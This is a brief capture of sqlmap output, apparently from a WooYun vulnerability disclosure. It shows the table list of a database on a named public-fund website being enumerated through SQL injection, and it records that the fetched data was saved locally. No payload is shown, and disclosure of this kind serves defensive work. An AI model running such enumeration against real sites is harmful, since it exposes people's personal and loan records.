 管理员: sqlmap2
[00:30:03] [INFO] retrieved: dbo.yhexx
[00:30:03] [DEBUG] performed 12 queries in 16.44 seconds
Database: gjj
[11 tables]
+----------+
| T_dkjsq  |
| dkls     |
| dkxx     |
| grls     |
| grlsbt   |
| grxx     |
| grxxbt   |
| sngrls   |
| sngrlsbt |
| yhetz    |
| yhexx    |
+----------+
[00:30:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.asgjj.com.cn'
[*] shutting down at 00:30:03
C:\Python27\sqlmap>
www.wooyun.org